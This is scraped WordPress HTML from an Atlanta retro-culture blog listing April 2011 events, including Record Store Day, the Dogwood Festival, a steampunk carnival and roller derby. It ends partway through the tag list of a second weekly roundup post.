<p>Vinyl-lovers rejoice! Today is <strong>Record Store Day</strong> so be sure and support your local indie record store, even if you decide to buy a CD! <strong><a href="https://decaturcd.blogspot.com/" target="_blank">Decatur CD</a></strong> celebrates with sales, Community BBQ sliders, free beer, concert ticket giveaways, and Atlanta&#8217;s own <strong><a href="https://kingofpops.net/" target="_blank">King of Pops</a></strong> with scrumptious freshly made popsicles outside after 2 PM (weather permitting)! Other great Atlanta and Athens indie music shops will host their own celebrations, so get yourself to <strong><a href="https://www.facebook.com/FANTASYLANDRECORDS" target="_blank">Fantasyland Records</a></strong>, <strong><a href="https://www.waxnfacts.com/" target="_blank">Wax n&#8217; Facts</a></strong> (live music), <strong><a href="https://www.facebook.com/pages/Wuxtry-Records/88742854329" target="_blank">Wuxtry</a></strong> (live bands at the Athens location), <strong><a href="https://www.criminalatl.com/Home" target="_blank">Criminal Records</a> </strong>(live music) and <strong>Full Moon Records</strong>.</p>
<p>The 75th annual<strong> <strong><a href="https://www.dogwood.org/" target="_blank">Dogwood Festival</a></strong> </strong>continues all day at <strong><strong><a href="https://www.piedmontpark.org/" target="_blank">Piedmont Park</a> </strong></strong>including rockin&#8217; blues from <strong><a href="https://www.lefty-music.com/fr_cnnvideo.cfm" target="_blank">Lefty Williams</a></strong> at 5 PM and outrageous ragtime from <strong><a href="https://www.blaircrimminsandthehookers.com/" target="_blank">Blair Crimmins &amp; the Hookers</a></strong> at 6:30 PM. Read ATLRetro&#8217;s interview with Blair <strong><a href="https://www.atlretro.com/2011/03/04/blair-crimmins-releases-the-kraken-at-fernbank%E2%80%99s-martinis-imax-tonight/" target="_blank">here</a></strong>. Meanwhile at <strong><a href="https://www.sweetwater420fest.com" target="_blank">Sweetwater 420 Fest</a></strong>, catch <strong><a href="https://www.7walkers.com/" target="_blank">7 Walkers</a></strong> featuring <strong>Bill Kreutzman</strong> of <strong>The Grateful Dead</strong> at 4:50-6:30 PM.</p>
<p><strong><a href="https://www.facebook.com/event.php?eid=149691441759286" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/04/ChamberReunion4X6-1.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-800" title="ChamberReunion4X6-1" src="https://www.atlretro.com/wp-content/uploads/2011/04/ChamberReunion4X6-1-200x300.jpg" alt="" width="200" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/ChamberReunion4X6-1-200x300.jpg 200w, https://www.atlretro.com/wp-content/uploads/2011/04/ChamberReunion4X6-1.jpg 480w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Mon Cherie&#8217;s The Chamber Reunion</strong> transports attendees back to Atlanta&#8217;s notorious &#8217;90sGoth/Industrial/fetish club with live fetish performances, burlesque/Boi-Lesque,  aerial feats, go-go dancers, drag skits, body paint, a chocolate bar and more surprises to tickle your fancy tonight at <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong> from 9 AM late into the night. <strong><a href="https://www.moncheriepresents.com/" target="_blank">Mon Cherie</a></strong> provides an exclusive preview as this week&#8217;s <strong><a href="https://www.atlretro.com/2011/04/14/kool-kat-of-the-week-mon-cherie-resurrects-the-chamber-for-one-more-sexy-night/" target="_blank">Kool Kat</a></strong>.</p>
<p>On any other night, The Chamber Reunion would win hands down the most exotic extravaganza in town, but tonight isn&#8217;t any other night. Creative competition comes from <strong><a href="https://theartificeclub.weebly.com/" target="_blank">The Artifice Club</a></strong>, which presents <strong><a href="https://theartificeclub.weebly.com/the-clockwork-carnival.html" target="_blank">The Clockwork Carnival</a></strong>, a steampunk circus featuring a night full of gypsies, fire eaters and other curiosities at <strong><a href="https://maps.google.com/maps?f=q&amp;source=s_q&amp;hl=en&amp;geocode=&amp;q=1200+Foster+St.,+Atlanta+GA&amp;aq=&amp;sll=37.0625,-95.677068&amp;sspn=62.314887,56.162109&amp;ie=UTF8&amp;hq=&amp;hnear=1200+Foster+St+NW,+Atlanta,+Fulton,+Georgia+30318&amp;z=17" target="_blank">The Goat Farm</a></strong>. Featured acts <a href="https://www.atlretro.com/wp-content/uploads/2011/04/clockworkcarn.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-758" title="clockworkcarn" src="https://www.atlretro.com/wp-content/uploads/2011/04/clockworkcarn.jpg" alt="" width="200" height="300" /></a>include <strong><a href="https://theimperialopa.com/circus/" target="_blank">The Imperial Opa</a></strong>, <strong><a href="https://www.fireonthemidway.com/" target="_blank">Hot Toddies Flaming Cabaret</a></strong>, the amazing aerial feats of <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong>&#8216;s <a href="https://www.sadiehawkins.net/" target="_blank"><strong>Sadie Hawkins</strong>,</a> <strong><a href="https://thimblerig.com/" target="_blank">Thimblerig Circus</a></strong>, <strong><a href="https://www.facebook.com/pages/Pyro-Salto/169797883065814" target="_blank">Pyro Salto</a></strong> of Birmingham, AL, music by DJs <strong><a href="https://theartificeclub.weebly.com/doctor-q-club-founder.html" target="_blank">Doctor Q </a></strong>and <strong><a href="https://www.clockworkcabaret.com/" target="_blank">The Davenport Sisters</a></strong>, and more. Also featured is a <strong>Vendor&#8217;s Market Caravan</strong>, photography sessions, <strong>The Circus Contraption Contest</strong> with prizes awarded for the most creative device you would need to work at a carnival, and a steampunk costume contest to crown the <strong>King and Queen of the Carnival</strong>. Festivities start at 4 PM and also last into the very wee hours of the night, we suspect. For ATLRetro&#8217;s sneak preview with Doctor Q himself, click <strong>here</strong>.</p>
<p>In <strong><a href="https://www.atlantarollergirls.com/" target="_blank">Atlanta Rollergirls</a></strong> action at the <strong>Yaarab Shrine Center</strong>, the <strong>Dirty South Derby Girls</strong> take on the <strong>Tampa Tantrums</strong> at 5 PM, followed by a whole lotta shaking going on as the <strong>Denim Demons</strong> and the <strong>Toxic Shocks</strong> skate it out for a chance at a first win of the season. The <strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank">Psycho Devilles </a></strong>rockabilly it up at <strong><a href="https://www.dixietavern.com/" target="_blank">Dixie Tavern</a></strong> in Marietta. <strong>Variety Playhouse </strong>turns the clock back and invites you to dig out the shoulder pads for <strong><a href="https://www.variety-playhouse.com/event/31391/">The Reagan Rock Prom featuring &#8220;The Greatest &#8217;80s Soundtrack Songs of all Time.&#8221;</a> </strong>Music, dancing, a prom king and queen contest and refreshments. <strong>Better Than The Beatles </strong>pays tribute to the Fab Four at <strong><a href="https://www.jerryfarberssidedoor.com/" target="_blank">Jerry Farber&#8217;s Side Door</a></strong>. DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>transforms the sensationally seedy <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong>into a &#8217;70s disco/funk inferno.</p>
<p><em>Sunday April 17</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/04/tajmahal.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-759" title="tajmahal" src="https://www.atlretro.com/wp-content/uploads/2011/04/tajmahal.jpg" alt="" width="280" height="280" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/tajmahal.jpg 280w, https://www.atlretro.com/wp-content/uploads/2011/04/tajmahal-150x150.jpg 150w" sizes="auto, (max-width: 280px) 100vw, 280px" /></a>Spend a lazy Sunday at the <strong><a href="https://www.dogwood.org/" target="_blank">Dogwood Festival</a> </strong>at <strong>Piedmont Park</strong>, catching bands such as easy-going, all-American<strong><a href="https://www.jacksoncountyline.com/" target="_blank"> Jackson County Line</a> </strong>(2 PM). Or <strong><a href="https://www.sweetwater420fest.com" target="_blank">Sweetwater 420 Festival</a></strong> winds down with several bluegrass acts. <strong><a href="https://www.myspace.com/gentlemanjesse" target="_blank">Gentleman Jesse</a> </strong>serves up the blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. Catch the final matinee performance at 3 PM of the <strong><a href="https://www.atlantaopera.org/" target="_blank">Atlanta Opera</a></strong>&#8216;s <strong>COSI FAN TUTTE</strong> at <strong><a href="https://www.cobbenergycentre.com/" target="_blank">Cobb Energy Performing Arts Centre</a></strong>. At night, legendary blues musician <strong><a href="https://www.tajblues.com/" target="_blank">Taj Mahal</a></strong> plays <strong><a href="https://www.tajblues.com/" target="_blank">Variety Playhouse</a></strong>.</p>
<p><em>Ongoing</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/04/scarlettOTHER.png"><img loading="lazy" decoding="async" class="alignright size-full wp-image-815" title="scarlettOTHER" src="https://www.atlretro.com/wp-content/uploads/2011/04/scarlettOTHER.png" alt="" width="294" height="215" /></a>Leave it to the mad geniuses at <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage</a></strong> to transform a beloved children&#8217;s classic into a bloody puppet musical. <strong><a href="https://www.dadsgarage.com/Shows/Season-16/Scripted/Scarletts-Web.aspx" target="_blank">SCARLETT&#8217;S WEB</a> </strong>features all your favorite characters from Wilbur the pig to Templeton the rat but adds some splattery special effects. Never mind, it&#8217;s all in fun though, they say, and definitely recommended only for anyone old enough to appreciate adult humor. Opened April 14 and runs Thurs., Fri. and Sat. nights at 8 p.m. through May 7.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/02/TL-clownesst.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-114" title="TL-clownesst" src="https://www.atlretro.com/wp-content/uploads/2011/02/TL-clownesst-232x300.jpg" alt="" width="232" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/02/TL-clownesst-232x300.jpg 232w, https://www.atlretro.com/wp-content/uploads/2011/02/TL-clownesst.jpg 250w" sizes="auto, (max-width: 232px) 100vw, 232px" /></a>Henri de Toulouse-Lautrec </strong>died in 1901, but it’s not a stretch to say that his vibrant posters and prints of showgirls, nightclub stars and the café culture influenced the 20thcentury romantic view of Paris and still inspire today’s burlesque performers. The <strong><a href="https://www.high.org/">High Museum of Art</a></strong>’s dynamic new special exhibition, <strong><a href="https://www.high.org/main.taf?p=3,1,1,23,1">TOULOUSE-LAUTREC AND FRIENDS: THE IRENE AND HOWARD STEIN COLLECTION</a></strong>, runs through May 1. Also at the High through May 29 is the MOMA-organized <strong><a href="https://www.high.org/main.taf?p=3,2,1,21,1">HENRI CARTIER-BRESSON: THE MODERN CENTURY</a></strong>, another blockbuster exhibit showcasing a photographer and photojournalist who captured on film many of the seminal moments  of the 20th century from World War II to the assassination of Ghandi, China’s cultural revolution to civil rights and consumer culture in America.</p>
<p><em>Tune back in on Monday for This Week in Retro Atlanta. If you know of a cool happening coming up, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</em></p>
<div><em><br />
</em></div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/7-walkers/" rel="tag">7 Walkers</a>, <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/atlanta-braves/" rel="tag">Atlanta Braves</a>, <a href="https://www.atlretro.com/tag/atlanta-opera/" rel="tag">Atlanta Opera</a>, <a href="https://www.atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://www.atlretro.com/tag/baseball/" rel="tag">Baseball</a>, <a href="https://www.atlretro.com/tag/better-than-the-beatles/" rel="tag">better than the beatles</a>, <a href="https://www.atlretro.com/tag/bill-kruetzman/" rel="tag">Bill Kruetzman</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/bluegrass/" rel="tag">bluegrass</a>, <a href="https://www.atlretro.com/tag/brian-hogans/" rel="tag">Brian Hogans</a>, <a href="https://www.atlretro.com/tag/burlesque/" rel="tag">burlesque</a>, <a href="https://www.atlretro.com/tag/candler-park/" rel="tag">Candler Park</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/clockwork-carnival/" rel="tag">Clockwork Carnival</a>, <a href="https://www.atlretro.com/tag/cobb-energ/" rel="tag">Cobb Energ</a>, <a href="https://www.atlretro.com/tag/cosi-fan-tutti/" rel="tag">Cosi Fan Tutti</a>, <a href="https://www.atlretro.com/tag/criminal-records/" rel="tag">Criminal Records</a>, <a href="https://www.atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://www.atlretro.com/tag/davenport-sisters/" rel="tag">Davenport Sisters</a>, <a href="https://www.atlretro.com/tag/decatur-cd/" rel="tag">Decatur CD</a>, <a href="https://www.atlretro.com/tag/denim-demons/" rel="tag">Denim Demons</a>, <a href="https://www.atlretro.com/tag/dirty-south-derby-girls/" rel="tag">Dirty South Derby Girls</a>, <a href="https://www.atlretro.com/tag/dixie-tavern/" rel="tag">Dixie Tavern</a>, <a href="https://www.atlretro.com/tag/doctor-q/" rel="tag">Doctor Q</a>, <a href="https://www.atlretro.com/tag/dogwood-festival/" rel="tag">Dogwood Festival</a>, <a href="https://www.atlretro.com/tag/fantasyland-records/" rel="tag">Fantasyland Records</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/full-moon-records/" rel="tag">Full Moon Records</a>, <a href="https://www.atlretro.com/tag/gentleman-jesse/" rel="tag">Gentleman Jesse</a>, <a href="https://www.atlretro.com/tag/gimme-hendrix-band/" rel="tag">Gimme Hendrix Band</a>, <a href="https://www.atlretro.com/tag/goat-farm/" rel="tag">Goat Farm</a>, <a href="https://www.atlretro.com/tag/grateful-dead/" rel="tag">Grateful Dead</a>, <a href="https://www.atlretro.com/tag/hank-aaron/" rel="tag">Hank Aaron</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hot-toddies-flaming-cabaret/" rel="tag">Hot Toddies Flaming Cabaret</a>, <a href="https://www.atlretro.com/tag/imperial-opa/" rel="tag">Imperial Opa</a>, <a href="https://www.atlretro.com/tag/jackie-robinson/" rel="tag">Jackie Robinson</a>, <a href="https://www.atlretro.com/tag/jackson-county-line/" rel="tag">Jackson County Line</a>, <a href="https://www.atlretro.com/tag/jerry-farbers-side-door/" rel="tag">Jerry Farber's Side Door</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/kenny-banks/" rel="tag">Kenny Banks</a>, <a href="https://www.atlretro.com/tag/king-of-pops/" rel="tag">King of Pops</a>, <a href="https://www.atlretro.com/tag/lefty-williams/" rel="tag">Lefty Williams</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://www.atlretro.com/tag/pyro-salto/" rel="tag">pyro salto</a>, <a href="https://www.atlretro.com/tag/raveonettes/" rel="tag">Raveonettes</a>, <a href="https://www.atlretro.com/tag/record-store-day/" rel="tag">record store day</a>, <a href="https://www.atlretro.com/tag/rockabilly/" rel="tag">rockabilly</a>, <a href="https://www.atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://www.atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://www.atlretro.com/tag/scarletts-web/" rel="tag">Scarlett's Web</a>, <a href="https://www.atlretro.com/tag/sidelines/" rel="tag">Sidelines</a>, <a href="https://www.atlretro.com/tag/swamp-funk-quartet/" rel="tag">Swamp Funk Quartet</a>, <a href="https://www.atlretro.com/tag/sweetwater-420-festival/" rel="tag">Sweetwater 420 Festival</a>, <a href="https://www.atlretro.com/tag/taj-mahal/" rel="tag">Taj Mahal</a>, <a href="https://www.atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://www.atlretro.com/tag/the-chamber-reunion/" rel="tag">The Chamber Reunion</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-hollidays/" rel="tag">The Hollidays</a>, <a href="https://www.atlretro.com/tag/the-loft/" rel="tag">The Loft</a>, <a href="https://www.atlretro.com/tag/the-mansion-on-peachtree/" rel="tag">The Mansion on Peachtree</a>, <a href="https://www.atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://www.atlretro.com/tag/toad-the-wet-sprocket/" rel="tag">Toad the Wet Sprocket</a>, <a href="https://www.atlretro.com/tag/toulouse-lautrec/" rel="tag">Toulouse-Lautrec</a>, <a href="https://www.atlretro.com/tag/toxic-shocks/" rel="tag">Toxic Shocks</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/wanda-jackson/" rel="tag">Wanda Jackson</a>, <a href="https://www.atlretro.com/tag/wax-n-facts/" rel="tag">Wax n Facts</a>, <a href="https://www.atlretro.com/tag/wuxtry/" rel="tag">Wuxtry</a>, <a href="https://www.atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/12/this-week-in-retro-atlanta-april-11-17-2011/">This Week in Retro Atlanta, April 11-17, 2011</a></h2>
            Posted on: <strong>Apr 12th, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<p>Last week was fairly quiet when it came to Retro-inspired activities in Atlanta, So ATLRetro took a bit of a rest. This week starts slowly, too, but once Saturday hits, even I&#8217;m not sure what to do. Let&#8217;s just say EVERYTHING happens all at once and ATLRetro revs back up, too, with a bunch of special features including a bedazzling look back at last month&#8217;s Southern Fried Burlesque courtesy of the tantalizing Talloolah Love, an exclusive preview of Saturday night&#8217;s The Chamber Reunion courtesy of Kool Kat of the Week Mon Cherie, the Dogwood Festival celebrates its 75th anniversary with two vintage amusement rides, and more.</p>
<p><em>Monday April 11</em></p>
<p><em><span style="font-style: normal;">An acclaimed musician whom B.B. King says has &#8220;soul,&#8221; <strong><a href="https://www.dbrielly.com" target="_blank">D.B. Rielly</a></strong> takes rock and country back to its roots at <strong><a href="https://www.smithsoldebar.com/" target="_blank">Smith&#8217;s Olde Bar</a></strong>, with back-to-the-basics, &#8217;70s-rock-inspired <strong><a href="https://www.facebook.com/pages/The-Saturn-5/278311215992?v=info" target="_blank">Saturn 5</a> </strong>and alt-folk <strong><a href="https://www.facebook.com/littlebravemusic?sk=info" target="_blank">Little Brave</a></strong> also on the bill. <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>hosts its weekly <strong>Blues Jam</strong>.</span></em></p>
<p><em>Tuesday April 12</em></p>
<p><strong><a href="https://site.splatter-cinema.com/" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-738" title="Nightmareposter2" src="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2-201x300.jpg" alt="" width="201" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2-201x300.jpg 201w, https://www.atlretro.com/wp-content/uploads/2011/04/Nightmareposter2.jpg 285w" sizes="auto, (max-width: 201px) 100vw, 201px" /></a>Splatter Cinema</strong> travels back to 1985 with <strong><a href="https://www.facebook.com/event.php?eid=216592331687432&amp;ref=ts" target="_blank">A NIGHTMARE ON ELM STREET 2: FREDDY&#8217;S REVENGE</a></strong> at 9:30 PM at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong>. While <a href="https://www.atlretro.com/2011/04/10/retro-review-in-a-nightmare-on-elm-street-2-freddy-is-the-man-of-your-dreams/" target="_blank">ATLRetro reviewer Mark Arson</a> admits the first sequel may not be the most creative of the Krueger movies, it still features a lot of fun scares, and you know the Splatter gang will dream up a photo op that will haunt your sleep.</p>
<p>Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden </a></strong>jazz jam session starting at 9 PM. <strong>J.T. Speed </strong>plays the blues at <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong> spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits. Or go really retro with the <strong><a href="https://www.atlantaopera.org/" target="_blank">Atlanta Opera</a></strong>&#8216;s <strong>COSI FAN TUTTE</strong> at <strong><a href="https://www.cobbenergycentre.com/" target="_blank">Cobb Energy Performing Arts Centre</a></strong>. In Mozart&#8217;s comedic masterpiece, two Italian officers boast of their fiancees&#8217; faithfulness, only to have a clever friend put it to the test.</p>
<p><em>Wednesday April 13</em></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong>Deacon Brandon Reeves</strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro </a></strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven, starting at 8 PM.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday April 14</em></p>
<p><strong><a href="https://www.athensburning.com" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-754 alignright" title="Tongo_Hula2" src="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-228x300.jpg" alt="" width="228" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-228x300.jpg 228w, https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2-778x1024.jpg 778w, https://www.atlretro.com/wp-content/uploads/2011/04/Tongo_Hula2.jpg 1200w" sizes="auto, (max-width: 228px) 100vw, 228px" /></a>ATHENS BURNING</strong>, a documentary about the history of the historic Georgia Theatre, a key venue in the college town&#8217;s famous music scene, screens at <strong><a href="https://www.plazaatlanta.com/" target="_blank">The Plaza Theatre</a></strong> at 7:30 PM. <span style="color: #000000;"><strong><a href="https://www.cowboyenvy.com/" target="_blank">Cowboy Envy</a> </strong>strums up some mighty fine traditional and original Western tunes </span>at Atlanta&#8217;s tastiest new concert venue, <strong><a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570?ref=ts" target="_blank">Kathmandu Kitchen and Grill, formerly Pho Truc</a>,</strong> in Clarkston from 8-10 PM. Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Watch the classic <strong>Gregory Peck</strong>&#8211;<strong>Audrey Hepburn</strong> romance-on-a-motorscooter movie <strong><a href="https://www.youtube.com/watch?v=9GzCG6lpFUw" target="_blank">ROMAN HOLIDAY</a> </strong>(1953), drink some wine, hear Free Poems on Demand, and check out <strong>PASSIONE ITALIANA: DESIGN OF THE ITALIAN MOTORCYCLE </strong>during <strong><a href="https://www.museumofdesign.org/" target="_blank">MODA</a></strong>&#8216;s Thursday night <strong>Drink in Design</strong> from 6-8 PM. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong> at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>.  <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a></strong> and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://www.atlretro.com/2011/04/12/this-week-in-retro-atlanta-april-11-17-2011/#more-744" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/thisweek/" rel="category tag">This Week in ATLRetro</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/artifice-club/" rel="tag">Artifice Club</a>, <a href="https://www.atlretro.com/tag/athens-burning/" rel="tag">Athens Burning</a>, <a href="https://www.atlretro.com/tag/athens-scene/" rel="tag">Athens scene</a>, <a href="https://www.atlretro.com/tag/atlanta-opera/" rel="tag">Atlanta Opera</a>, <a href="https://www.atlretro.com/tag/atlanta-rollergirls/" rel="tag">Atlanta Rollergirls</a>, <a href="https://www.atlretro.com/tag/aurum-lounge/" rel="tag">Aurum Lounge</a>, <a href="https://www.atlretro.com/tag/blair-crimmins/" rel="tag">Blair Crimmins</a>, <a href="https://www.atlretro.com/tag/breeze-kings/" rel="tag">Breeze Kings</a>, <a href="https://www.atlretro.com/tag/brian-hogans/" rel="tag">Brian Hogans</a>, <a href="https://www.atlretro.com/tag/chickenshack/" rel="tag">Chickenshack</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://www.atlretro.com/tag/clockwork-carnival/" rel="tag">Clockwork Carnival</a>, <a href="https://www.atlretro.com/tag/cobb-energy-centre/" rel="tag">Cobb Energy Centre</a>, <a href="https://www.atlretro.com/tag/cosi-fan-tutte/" rel="tag">Cosi fan tutte</a>, <a href="https://www.atlretro.com/tag/cowboy-envy/" rel="tag">Cowboy Envy</a>, <a href="https://www.atlretro.com/tag/d-b-rielly/" rel="tag">d.b. rielly</a>, <a href="https://www.atlretro.com/tag/danny-mudcat-dudeck/" rel="tag">Danny Mudcat Dudeck</a>, <a href="https://www.atlretro.com/tag/davenport-sisters/" rel="tag">Davenport Sisters</a>, <a href="https://www.atlretro.com/tag/deacon-brandon-reeves/" rel="tag">Deacon Brandon Reeves</a>, <a href="https://www.atlretro.com/tag/deadwood-saloon/" rel="tag">Deadwood Saloon</a>, <a href="https://www.atlretro.com/tag/denim-demons/" rel="tag">Denim Demons</a>, <a href="https://www.atlretro.com/tag/dirty-south-derby-girls/" rel="tag">Dirty South Derby Girls</a>, <a href="https://www.atlretro.com/tag/dixie-tavern/" rel="tag">Dixie Tavern</a>, <a href="https://www.atlretro.com/tag/dj-doctor-q/" rel="tag">DJ Doctor Q</a>, <a href="https://www.atlretro.com/tag/dogwood-festival/" rel="tag">Dogwood Festival</a>, <a href="https://www.atlretro.com/tag/fat-matts-rib-shack/" rel="tag">Fat Matt's Rib Shack</a>, <a href="https://www.atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://www.atlretro.com/tag/freddy-krueger/" rel="tag">Freddy Krueger</a>, <a href="https://www.atlretro.com/tag/gentleman-jesse/" rel="tag">Gentleman Jesse</a>, <a href="https://www.atlretro.com/tag/goat-farm/" rel="tag">Goat Farm</a>, <a href="https://www.atlretro.com/tag/graveyard-tavern/" rel="tag">Graveyard Tavern</a>, <a href="https://www.atlretro.com/tag/henri-cartier-bresson/" rel="tag">Henri Cartier-Bresson</a>, <a href="https://www.atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://www.atlretro.com/tag/hollidays/" rel="tag">Hollidays</a>, <a 